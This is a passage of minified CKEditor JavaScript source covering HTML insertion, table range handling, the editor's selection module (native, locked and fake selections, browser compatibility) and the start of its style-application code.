n.blockLimit.getName();if(/^\s+|\s+$/.test(k)&&"span"in CKEDITOR.dtd[s])var y='<span data-cke-marker="1">&nbsp;</span>',k=y+k+y;k=n.editor.dataProcessor.toHtml(k,{context:null,fixForBody:false,dontFilter:n.dontFilter,filter:n.editor.activeFilter,enterMode:n.editor.activeEnterMode});s=B.document.createElement("body");s.setHtml(k);if(y){s.getFirst().remove();s.getLast().remove()}if((y=B.startPath().block)&&!(y.getChildCount()==1&&y.getBogus()))a:{var t;if(s.getChildCount()==1&&a(t=s.getFirst())&&t.is(m)){y=
t.getElementsByTag("*");B=0;for(G=y.count();B<G;B++){q=y.getItem(B);if(!q.is(C))break a}t.moveChildren(t.getParent(1));t.remove()}}n.dataWrapper=s;B=k}if(B){t=n.range;var y=t.document,D,k=n.blockLimit;B=0;var J;s=[];var H,Q,G=q=0,M,S;x=t.startContainer;var z=n.endPath.elements[0],T;E=z.getPosition(x);w=!!z.getCommonAncestor(x)&&E!=CKEDITOR.POSITION_IDENTICAL&&!(E&CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);x=b(n.dataWrapper,n);for(p(x,t);B<x.length;B++){E=x[B];if(D=E.isLineBreak){D=
t;M=k;var O=void 0,V=void 0;if(E.hasBlockSibling)D=1;else{O=D.startContainer.getAscendant(r.$block,1);if(!O||!O.is({div:1,p:1}))D=0;else{V=O.getPosition(M);if(V==CKEDITOR.POSITION_IDENTICAL||V==CKEDITOR.POSITION_CONTAINS)D=0;else{M=D.splitElement(O);D.moveToPosition(M,CKEDITOR.POSITION_AFTER_START);D=1}}}}if(D)G=B>0;else{D=t.startPath();if(!E.isBlock&&h(n.editor,D.block,D.blockLimit)&&(Q=n.editor.activeEnterMode!=CKEDITOR.ENTER_BR&&n.editor.config.autoParagraph!==false?n.editor.activeEnterMode==CKEDITOR.ENTER_DIV?
"div":"p":false)){Q=y.createElement(Q);Q.appendBogus();t.insertNode(Q);CKEDITOR.env.needsBrFiller&&(J=Q.getBogus())&&J.remove();t.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END)}if((D=t.startPath().block)&&!D.equals(H)){if(J=D.getBogus()){J.remove();s.push(D)}H=D}E.firstNotAllowed&&(q=1);if(q&&E.isElement){D=t.startContainer;for(M=null;D&&!r[D.getName()][E.name];){if(D.equals(k)){D=null;break}M=D;D=D.getParent()}if(D){if(M){S=t.splitElement(M);n.zombies.push(S);n.zombies.push(M)}}else{M=k.getName();
T=!B;D=B==x.length-1;M=d(E.node,M);for(var O=[],V=M.length,W=0,Y=void 0,Z=0,U=-1;W<V;W++){Y=M[W];if(Y==" "){if(!Z&&(!T||W)){O.push(new CKEDITOR.dom.text(" "));U=O.length}Z=1}else{O.push(Y);Z=0}}D&&U==O.length&&O.pop();T=O}}if(T){for(;D=T.pop();)t.insertNode(D);T=0}else t.insertNode(E.node);if(E.lastNotAllowed&&B<x.length-1){(S=w?z:S)&&t.setEndAt(S,CKEDITOR.POSITION_AFTER_START);q=0}t.collapse()}}n.dontMoveCaret=G;n.bogusNeededBlocks=s}J=n.range;var N;S=n.bogusNeededBlocks;for(T=J.createBookmark();H=
n.zombies.pop();)if(H.getParent()){Q=J.clone();Q.moveToElementEditStart(H);Q.removeEmptyBlocksAtEnd()}if(S)for(;H=S.pop();)CKEDITOR.env.needsBrFiller?H.appendBogus():H.append(J.document.createText(" "));for(;H=n.mergeCandidates.pop();)H.mergeSiblings();J.moveToBookmark(T);if(!n.dontMoveCaret){for(H=a(J.startContainer)&&J.startContainer.getChild(J.startOffset-1);H&&a(H)&&!H.is(r.$empty);){if(H.isBlockBoundary())J.moveToPosition(H,CKEDITOR.POSITION_BEFORE_END);else{if(e(H)&&H.getHtml().match(/(\s|&nbsp;)$/g)){N=
null;break}N=J.clone();N.moveToPosition(H,CKEDITOR.POSITION_BEFORE_END)}H=H.getLast(c)}N&&J.moveToRange(N)}v.select();j(g)}}}(),t=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return false;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==CKEDITOR.NODE_ELEMENT};return b}function b(a,c,d){c=a.getDocument().createElement(c);a.append(c,d);return c}function c(a){var b=a.count(),d;for(b;b-- >0;){d=a.getItem(b);
if(!CKEDITOR.tools.trim(d.getHtml())){d.appendBogus();CKEDITOR.env.ie&&(CKEDITOR.env.version<9&&d.getChildCount())&&d.getFirst().remove()}}}return function(d){var e=d.startContainer,f=e.getAscendant("table",1),h=false;c(f.getElementsByTag("td"));c(f.getElementsByTag("th"));f=d.clone();f.setStart(e,0);f=a(f).lastBackward();if(!f){f=d.clone();f.setEndAt(e,CKEDITOR.POSITION_BEFORE_END);f=a(f).lastForward();h=true}f||(f=e);if(f.is("table")){d.setStartAt(f,CKEDITOR.POSITION_BEFORE_START);d.collapse(true);
f.remove()}else{f.is({tbody:1,thead:1,tfoot:1})&&(f=b(f,"tr",h));f.is("tr")&&(f=b(f,f.getParent().is("thead")?"th":"td",h));(e=f.getBogus())&&e.remove();d.moveToPosition(f,h?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END)}}}()})();
(function(){function a(){var a=this._.fakeSelection,b;if(a){b=this.getSelection(1);if(!b||!b.isHidden()){a.reset();a=0}}if(!a){a=b||this.getSelection(1);if(!a||a.getType()==CKEDITOR.SELECTION_NONE)return}this.fire("selectionCheck",a);b=this.elementPath();if(!b.compare(this._.selectionPreviousPath)){if(CKEDITOR.env.webkit)this._.previousActive=this.document.getActive();this._.selectionPreviousPath=b;this.fire("selectionChange",{selection:a,path:b})}}function f(){q=true;if(!w){b.call(this);w=CKEDITOR.tools.setTimeout(b,
200,this)}}function b(){w=null;if(q){CKEDITOR.tools.setTimeout(a,0,this);q=false}}function c(a){return t(a)||a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?true:false}function e(a){function b(c,d){return!c||c.type==CKEDITOR.NODE_TEXT?false:a.clone()["moveToElementEdit"+(d?"End":"Start")](c)}if(!(a.root instanceof CKEDITOR.editable))return false;var d=a.startContainer,e=a.getPreviousNode(c,null,d),f=a.getNextNode(c,null,d);return b(e)||b(f,1)||!e&&!f&&!(d.type==CKEDITOR.NODE_ELEMENT&&d.isBlockBoundary()&&
d.getBogus())?true:false}function d(a){return a.getCustomData("cke-fillingChar")}function h(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(b!==false){var d,e=a.getDocument().getSelection().getNative(),f=e&&e.type!="None"&&e.getRangeAt(0);if(c.getLength()>1&&f&&f.intersectsNode(c.$)){d=j(e);f=e.focusNode==c.$&&e.focusOffset>0;e.anchorNode==c.$&&e.anchorOffset>0&&d[0].offset--;f&&d[1].offset--}}c.setText(k(c.getText()));d&&g(a.getDocument().$,d)}}function k(a){return a.replace(/\u200B( )?/g,
function(a){return a[1]?" ":""})}function j(a){return[{node:a.anchorNode,offset:a.anchorOffset},{node:a.focusNode,offset:a.focusOffset}]}function g(a,b){var c=a.getSelection(),d=a.createRange();d.setStart(b[0].node,b[0].offset);d.collapse(true);c.removeAllRanges();c.addRange(d);c.extend(b[1].node,b[1].offset)}function m(a){var b=CKEDITOR.dom.element.createFromHtml('<div data-cke-hidden-sel="1" data-cke-temp="1" style="'+(CKEDITOR.env.ie?"display:none":"position:fixed;top:0;left:-1000px")+'">&nbsp;</div>',
a.document);a.fire("lockSnapshot");a.editable().append(b);var c=a.getSelection(1),d=a.createRange(),e=c.root.on("selectionchange",function(a){a.cancel()},null,null,0);d.setStartAt(b,CKEDITOR.POSITION_AFTER_START);d.setEndAt(b,CKEDITOR.POSITION_BEFORE_END);c.selectRanges([d]);e.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=b}function y(a){var b={37:1,39:1,8:1,46:1};return function(c){var d=c.data.getKeystroke();if(b[d]){var e=a.getSelection().getRanges(),f=e[0];if(e.length==
1&&f.collapsed)if((d=f[d<38?"getPreviousEditableNode":"getNextEditableNode"]())&&d.type==CKEDITOR.NODE_ELEMENT&&d.getAttribute("contenteditable")=="false"){a.getSelection().fake(d);c.data.preventDefault();c.cancel()}}}}function s(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var d=c.startContainer,e;d;){if((e=d.type==CKEDITOR.NODE_ELEMENT)&&d.is("body")||!d.isReadOnly())break;e&&d.getAttribute("contentEditable")==
"false"&&c.setStartAfter(d);d=d.getParent()}d=c.startContainer;e=c.endContainer;var f=c.startOffset,h=c.endOffset,g=c.clone();d&&d.type==CKEDITOR.NODE_TEXT&&(f>=d.getLength()?g.setStartAfter(d):g.setStartBefore(d));e&&e.type==CKEDITOR.NODE_TEXT&&(h?g.setEndAfter(e):g.setEndBefore(e));d=new CKEDITOR.dom.walker(g);d.evaluator=function(d){if(d.type==CKEDITOR.NODE_ELEMENT&&d.isReadOnly()){var e=c.clone();c.setEndBefore(d);c.collapsed&&a.splice(b--,1);if(!(d.getPosition(g.endContainer)&CKEDITOR.POSITION_CONTAINS)){e.setStartAfter(d);
e.collapsed||a.splice(b+1,0,e)}return true}return false};d.next()}}return a}var w,q,t=CKEDITOR.dom.walker.invisible(1),i=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return false}}function b(a){return function(b){var c=b.editor,d=c.createRange(),e;if(!(e=d.moveToClosestEditablePosition(b.selected,a)))e=d.moveToClosestEditablePosition(b.selected,!a);e&&c.getSelection().selectRanges([d]);
c.fire("saveSnapshot");b.selected.remove();if(!e){d.moveToElementEditablePosition(c.editable());c.getSelection().selectRanges([d])}c.fire("saveSnapshot");return false}}var c=a(),d=a(1);return{37:c,38:c,39:d,40:d,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(b){function c(){var a=d.getSelection();a&&a.removeAllRanges()}var d=b.editor;d.on("contentDom",function(){function b(){z=new CKEDITOR.dom.selection(d.getSelection());z.lock()}function c(){l.removeListener("mouseup",c);i.removeListener("mouseup",
c);var a=CKEDITOR.document.$.selection,b=a.createRange();a.type!="None"&&b.parentElement().ownerDocument==e.$&&b.select()}var e=d.document,l=CKEDITOR.document,g=d.editable(),p=e.getBody(),i=e.getDocumentElement(),v=g.isInline(),j,z;CKEDITOR.env.gecko&&g.attachListener(g,"focus",function(a){a.removeListener();if(j!==0)if((a=d.getSelection().getNative())&&a.isCollapsed&&a.anchorNode==g.$){a=d.createRange();a.moveToElementEditStart(g);a.select()}},null,null,-2);g.attachListener(g,CKEDITOR.env.webkit?
"DOMFocusIn":"focus",function(){j&&CKEDITOR.env.webkit&&(j=d._.previousActive&&d._.previousActive.equals(e.getActive()));d.unlockSelection(j);j=0},null,null,-1);g.attachListener(g,"mousedown",function(){j=0});if(CKEDITOR.env.ie||v){A?g.attachListener(g,"beforedeactivate",b,null,null,-1):g.attachListener(d,"selectionCheck",b,null,null,-1);g.attachListener(g,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){d.lockSelection(z);j=1},null,null,-1);g.attachListener(g,"mousedown",function(){j=0})}if(CKEDITOR.env.ie&&
!v){var B;g.attachListener(g,"mousedown",function(a){if(a.data.$.button==2){a=d.document.getSelection();if(!a||a.getType()==CKEDITOR.SELECTION_NONE)B=d.window.getScrollPosition()}});g.attachListener(g,"mouseup",function(a){if(a.data.$.button==2&&B){d.document.$.documentElement.scrollLeft=B.x;d.document.$.documentElement.scrollTop=B.y}B=null});if(e.$.compatMode!="BackCompat"){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)i.on("mousedown",function(a){function b(a){a=a.data.$;if(d){var c=p.$.createTextRange();
try{c.moveToPoint(a.clientX,a.clientY)}catch(e){}d.setEndPoint(f.compareEndPoints("StartToStart",c)<0?"EndToEnd":"StartToStart",c);d.select()}}function c(){i.removeListener("mousemove",b);l.removeListener("mouseup",c);i.removeListener("mouseup",c);d.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<i.$.clientHeight&&a.$.x<i.$.clientWidth){var d=p.$.createTextRange();try{d.moveToPoint(a.$.clientX,a.$.clientY)}catch(e){}var f=d.duplicate();i.on("mousemove",b);l.on("mouseup",c);i.on("mouseup",c)}});
if(CKEDITOR.env.version>7&&CKEDITOR.env.version<11)i.on("mousedown",function(a){if(a.data.getTarget().is("html")){l.on("mouseup",c);i.on("mouseup",c)}})}}g.attachListener(g,"selectionchange",a,d);g.attachListener(g,"keyup",f,d);g.attachListener(g,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){d.forceNextSelectionCheck();d.selectionChange(1)});if(v&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var x;g.attachListener(g,"mousedown",function(){x=1});g.attachListener(e.getDocumentElement(),"mouseup",
function(){x&&f.call(d);x=0})}else g.attachListener(CKEDITOR.env.ie?g:e.getDocumentElement(),"mouseup",f,d);CKEDITOR.env.webkit&&g.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:h(g)}},null,null,-1);g.attachListener(g,"keydown",y(d),null,null,-1)});d.on("setData",function(){d.unlockSelection();CKEDITOR.env.webkit&&c()});d.on("contentDomUnload",function(){d.unlockSelection()});if(CKEDITOR.env.ie9Compat)d.on("beforeDestroy",
c,null,null,9);d.on("dataReady",function(){delete d._.fakeSelection;delete d._.hiddenSelectionContainer;d.selectionChange(1)});d.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=d.editable().getLast(a);if(b&&b.hasAttribute("data-cke-hidden-sel")){b.remove();if(CKEDITOR.env.gecko)(a=d.editable().getFirst(a))&&(a.is("br")&&a.getAttribute("_moz_editor_bogus_node"))&&a.remove()}},null,null,100);d.on("key",function(a){if(d.mode=="wysiwyg"){var b=d.getSelection();
if(b.isFake){var c=i[a.data.keyCode];if(c)return c({editor:d,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});CKEDITOR.on("instanceReady",function(a){function b(){var a=e.editable();if(a)if(a=d(a)){var c=e.document.$.getSelection();if(c.type!="None"&&(c.anchorNode==a.$||c.focusNode==a.$))i=j(c);f=a.getText();a.setText(k(f))}}function c(){var a=e.editable();if(a)if(a=d(a)){a.setText(f);if(i){g(e.document.$,i);i=null}}}var e=a.editor,f,i;if(CKEDITOR.env.webkit){e.on("selectionChange",
function(){var a=e.editable(),b=d(a);b&&(b.getCustomData("ready")?h(a):b.setCustomData("ready",1))},null,null,-1);e.on("beforeSetMode",function(){h(e.editable())},null,null,-1);e.on("beforeUndoImage",b);e.on("afterUndoImage",c);e.on("beforeGetData",b,null,null,0);e.on("getData",c)}});CKEDITOR.editor.prototype.selectionChange=function(b){(b?a:f).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){if((this._.savedSelection||this._.fakeSelection)&&!a)return this._.savedSelection||this._.fakeSelection;
return(a=this.editable())&&this.mode=="wysiwyg"?new CKEDITOR.dom.selection(a):null};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);if(a.getType()!=CKEDITOR.SELECTION_NONE){!a.isLocked&&a.lock();this._.savedSelection=a;return true}return false};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;if(b){b.unlock(a);delete this._.savedSelection;return true}return false};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};
CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;var A=typeof window.getSelection!="function",u=1;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection)var b=
a,a=a.root;var c=a instanceof CKEDITOR.dom.element;this.rev=b?b.rev:u++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b){CKEDITOR.tools.extend(this._.cache,b._.cache);this.isFake=b.isFake;this.isLocked=b.isLocked;return this}var a=this.getNative(),d,e;if(a)if(a.getRangeAt)d=(e=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(e.commonAncestorContainer);else{try{e=a.createRange()}catch(f){}d=e&&CKEDITOR.dom.element.get(e.item&&
e.item(0)||e.parentElement())}if(!d||!(d.type==CKEDITOR.NODE_ELEMENT||d.type==CKEDITOR.NODE_TEXT)||!this.root.equals(d)&&!this.root.contains(d)){this._.cache.type=CKEDITOR.SELECTION_NONE;this._.cache.startElement=null;this._.cache.selectedElement=null;this._.cache.selectedText="";this._.cache.ranges=new CKEDITOR.dom.rangeList}return this};var o={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.dom.selection.prototype=
{getNative:function(){return this._.cache.nativeSel!==void 0?this._.cache.nativeSel:this._.cache.nativeSel=A?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:A?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),d=c.type;if(d=="Text")b=CKEDITOR.SELECTION_TEXT;if(d=="Control")b=CKEDITOR.SELECTION_ELEMENT;if(c.createRange().parentElement())b=CKEDITOR.SELECTION_TEXT}catch(e){}return a.type=b}:function(){var a=this._.cache;
if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;else if(c.rangeCount==1){var c=c.getRangeAt(0),d=c.startContainer;if(d==c.endContainer&&d.nodeType==1&&c.endOffset-c.startOffset==1&&o[d.childNodes[c.startOffset].nodeName.toLowerCase()])b=CKEDITOR.SELECTION_ELEMENT}return a.type=b},getRanges:function(){var a=A?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}var b=function(b,c){b=b.duplicate();b.collapse(c);
var d=b.parentElement();if(!d.hasChildNodes())return{container:d,offset:0};for(var e=d.children,f,g,h=b.duplicate(),v=0,l=e.length-1,i=-1,j,x;v<=l;){i=Math.floor((v+l)/2);f=e[i];h.moveToElementText(f);j=h.compareEndPoints("StartToStart",b);if(j>0)l=i-1;else if(j<0)v=i+1;else return{container:d,offset:a(f)}}if(i==-1||i==e.length-1&&j<0){h.moveToElementText(d);h.setEndPoint("StartToStart",b);h=h.text.replace(/(\r\n|\r)/g,"\n").length;e=d.childNodes;if(!h){f=e[e.length-1];return f.nodeType!=CKEDITOR.NODE_TEXT?
{container:d,offset:e.length}:{container:f,offset:f.nodeValue.length}}for(d=e.length;h>0&&d>0;){g=e[--d];if(g.nodeType==CKEDITOR.NODE_TEXT){x=g;h=h-g.nodeValue.length}}return{container:x,offset:-h}}h.collapse(j>0?true:false);h.setEndPoint(j>0?"StartToStart":"EndToStart",b);h=h.text.replace(/(\r\n|\r)/g,"\n").length;if(!h)return{container:d,offset:a(f)+(j>0?0:1)};for(;h>0;)try{g=f[j>0?"previousSibling":"nextSibling"];if(g.nodeType==CKEDITOR.NODE_TEXT){h=h-g.nodeValue.length;x=g}f=g}catch(m){return{container:d,
offset:a(f)}}return{container:x,offset:j>0?-h:x.nodeValue.length+h}};return function(){var a=this.getNative(),c=a&&a.createRange(),d=this.getType();if(!a)return[];if(d==CKEDITOR.SELECTION_TEXT){a=new CKEDITOR.dom.range(this.root);d=b(c,true);a.setStart(new CKEDITOR.dom.node(d.container),d.offset);d=b(c);a.setEnd(new CKEDITOR.dom.node(d.container),d.offset);a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&a.collapse();return[a]}if(d==
CKEDITOR.SELECTION_ELEMENT){for(var d=[],e=0;e<c.length;e++){for(var f=c.item(e),h=f.parentNode,g=0,a=new CKEDITOR.dom.range(this.root);g<h.childNodes.length&&h.childNodes[g]!=f;g++);a.setStart(new CKEDITOR.dom.node(h),g);a.setEnd(new CKEDITOR.dom.node(h),g+1);d.push(a)}return d}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var d=0;d<c.rangeCount;d++){var e=c.getRangeAt(d);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(e.startContainer),e.startOffset);
b.setEnd(new CKEDITOR.dom.node(e.endContainer),e.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,d=c.ranges;if(!d)c.ranges=d=new CKEDITOR.dom.rangeList(a.call(this));return!b?d:s(new CKEDITOR.dom.rangeList(d.slice()))}}(),getStartElement:function(){var a=this._.cache;if(a.startElement!==void 0)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];if(c){if(c.collapsed){b=
c.startContainer;b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent())}else{for(c.optimize();;){b=c.startContainer;if(c.startOffset==(b.getChildCount?b.getChildCount():b.getLength())&&!b.isBlockBoundary())c.setStartAfter(b);else break}b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();b=b.getChild(c.startOffset);if(!b||b.type!=CKEDITOR.NODE_ELEMENT)b=c.startContainer;else for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;){b=c;c=c.getFirst()}}b=b.$}}return a.startElement=b?new CKEDITOR.dom.element(b):
null},getSelectedElement:function(){var a=this._.cache;if(a.selectedElement!==void 0)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},function(){for(var a=b.getRanges()[0].clone(),c,d,e=2;e&&(!(c=a.getEnclosedNode())||!(c.type==CKEDITOR.NODE_ELEMENT&&o[c.getName()]&&(d=c)));e--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return d&&d.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=this._.cache;
if(a.selectedText!==void 0)return a.selectedText;var b=this.getNative(),b=A?b.type=="Control"?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=!b&&this.getRanges(),d=this.isFake;this.isLocked=0;this.reset();if(a)(a=b||c[0]&&c[0].getCommonAncestor())&&a.getAscendant("body",
1)&&(d?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection&&this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}this.rev=u++},selectElement:function(a){var b=new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);
this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,b=b&&b._.hiddenSelectionContainer;this.reset();if(b)for(var b=this.root,c,d=0;d<a.length;++d){c=a[d];if(c.endContainer.equals(b))c.endOffset=Math.min(c.endOffset,b.getChildCount())}if(a.length)if(this.isLocked){var f=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();f&&!f.equals(this.root)&&f.focus()}else{var g;a:{var i,j;if(a.length==1&&!(j=a[0]).collapsed&&(g=j.getEnclosedNode())&&g.type==CKEDITOR.NODE_ELEMENT){j=
j.clone();j.shrink(CKEDITOR.SHRINK_ELEMENT,true);if((i=j.getEnclosedNode())&&i.type==CKEDITOR.NODE_ELEMENT)g=i;if(g.getAttribute("contenteditable")=="false")break a}g=void 0}if(g)this.fake(g);else{if(A){j=CKEDITOR.dom.walker.whitespaces(true);i=/\ufeff|\u00a0/;b={table:1,tbody:1,tr:1};if(a.length>1){g=a[a.length-1];a[0].setEnd(g.endContainer,g.endOffset)}g=a[0];var a=g.collapsed,m,k,v;if((c=g.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&c.getName()in o&&(!c.is("a")||!c.getText()))try{v=c.$.createControlRange();
v.addElement(c.$);v.select();return}catch(q){}if(g.startContainer.type==CKEDITOR.NODE_ELEMENT&&g.startContainer.getName()in b||g.endContainer.type==CKEDITOR.NODE_ELEMENT&&g.endContainer.getName()in b){g.shrink(CKEDITOR.NODE_ELEMENT,true);a=g.collapsed}v=g.createBookmark();b=v.startNode;if(!a)f=v.endNode;v=g.document.$.body.createTextRange();v.moveToElementText(b.$);v.moveStart("character",1);if(f){i=g.document.$.body.createTextRange();i.moveToElementText(f.$);v.setEndPoint("EndToEnd",i);v.moveEnd("character",
-1)}else{m=b.getNext(j);k=b.hasAscendant("pre");m=!(m&&m.getText&&m.getText().match(i))&&(k||!b.hasPrevious()||b.getPrevious().is&&b.getPrevious().is("br"));k=g.document.createElement("span");k.setHtml("&#65279;");k.insertBefore(b);m&&g.document.createText("﻿").insertBefore(b)}g.setStartBefore(b);b.remove();if(a){if(m){v.moveStart("character",-1);v.select();g.document.$.selection.clear()}else v.select();g.moveToPosition(k,CKEDITOR.POSITION_BEFORE_START);k.remove()}else{g.setEndBefore(f);f.remove();
v.select()}}else{f=this.getNative();if(!f)return;this.removeAllRanges();for(v=0;v<a.length;v++){if(v<a.length-1){m=a[v];k=a[v+1];i=m.clone();i.setStart(m.endContainer,m.endOffset);i.setEnd(k.startContainer,k.startOffset);if(!i.collapsed){i.shrink(CKEDITOR.NODE_ELEMENT,true);g=i.getCommonAncestor();i=i.getEnclosedNode();if(g.isReadOnly()||i&&i.isReadOnly()){k.setStart(m.startContainer,m.startOffset);a.splice(v--,1);continue}}}g=a[v];k=this.document.$.createRange();if(g.collapsed&&CKEDITOR.env.webkit&&
e(g)){m=this.root;h(m,false);i=m.getDocument().createText("​");m.setCustomData("cke-fillingChar",i);g.insertNode(i);if((m=i.getNext())&&!i.getPrevious()&&m.type==CKEDITOR.NODE_ELEMENT&&m.getName()=="br"){h(this.root);g.moveToPosition(m,CKEDITOR.POSITION_BEFORE_START)}else g.moveToPosition(i,CKEDITOR.POSITION_AFTER_END)}k.setStart(g.startContainer.$,g.startOffset);try{k.setEnd(g.endContainer.$,g.endOffset)}catch(z){if(z.toString().indexOf("NS_ERROR_ILLEGAL_VALUE")>=0){g.collapse(1);k.setEnd(g.endContainer.$,
g.endOffset)}else throw z;}f.addRange(k)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a){var b=this.root.editor;this.reset();m(b);var c=this._.cache,d=new CKEDITOR.dom.range(this.root);d.setStartBefore(a);d.setEndAfter(a);c.ranges=new CKEDITOR.dom.rangeList(d);c.selectedElement=c.startElement=a;c.type=CKEDITOR.SELECTION_ELEMENT;c.selectedText=c.nativeSel=null;this.isFake=1;this.rev=u++;b._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();
a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c=0;c<a.length;c++){var d=new CKEDITOR.dom.range(this.root);d.moveToBookmark(a[c]);b.push(d)}a.isFake?this.fake(b[0].getEnclosedNode()):this.selectRanges(b);return this},
getCommonAncestor:function(){var a=this.getRanges();return!a.length?null:a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer)},scrollIntoView:function(){this.type!=CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[A?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}})();"use strict";CKEDITOR.STYLE_BLOCK=1;CKEDITOR.STYLE_INLINE=2;CKEDITOR.STYLE_OBJECT=3;
(function(){function a(a,b){for(var c,d;a=a.getParent();){if(a.equals(b))break;if(a.getAttribute("data-nostyle"))c=a;else if(!d){var e=a.getAttribute("contentEditable");e=="false"?c=a:e=="true"&&(d=1)}}return c}function f(b){var d=b.document;if(b.collapsed){d=i(this,d);b.insertNode(d);b.moveToPosition(d,CKEDITOR.POSITION_BEFORE_END)}else{var e=this.element,g=this._.definition,h,j=g.ignoreReadonly,m=j||g.includeReadonly;m==null&&(m=b.root.getCustomData("cke_includeReadonly"));var k=CKEDITOR.dtd[e];
if(!k){h=true;k=CKEDITOR.dtd.span}b.enlarge(CKEDITOR.ENLARGE_INLINE,1);b.trim();var l=b.createBookmark(),q=l.startNode,o=l.endNode,n=q,p;if(!j){var s=b.getCommonAncestor(),j=a(q,s),s=a(o,s);j&&(n=j.getNextSourceNode(true));s&&(o=s)}for(n.getPosition(o)==CKEDITOR.POSITION_FOLLOWING&&(n=0);n;){j=false;if(n.equals(o)){n=null;j=true}else{var r=n.type==CKEDITOR.NODE_ELEMENT?n.getName():null,s=r&&n.getAttribute("contentEditable")=="false",t=r&&n.getAttribute("data-nostyle");if(r&&n.data("cke-bookmark")){n=
